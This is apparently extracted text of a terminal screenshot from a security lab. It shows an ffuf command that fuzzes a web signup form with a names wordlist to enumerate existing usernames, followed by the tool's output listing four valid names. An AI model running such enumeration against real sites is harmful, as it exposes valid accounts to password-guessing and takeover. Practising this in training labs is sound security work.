 File Edit View Search Terminal Help
root@ip-10-10-73-145:~# ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-u
rlencoded" -u http://10.10.68.98/customers/signup -mr "username already exists"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
:: Method           : POST
:: URL              : http://10.10.68.98/customers/signup
:: Wordlist         : FUZZ: /usr/share/wordlists/SecLists/Usernames/Names/names.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Data             : username=FUZZ&email=x&password=x&cpassword=x
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Regexp: username already exists
________________________________________________
admin                   [Status: 200, Size: 3720, Words: 992, Lines: 77]
robert                  [Status: 200, Size: 3720, Words: 992, Lines: 77]
simon                   [Status: 200, Size: 3720, Words: 992, Lines: 77]
steve                   [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [10164/10164] :: Job [1/1] :: 1569 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
root@ip-10-10-73-145:~#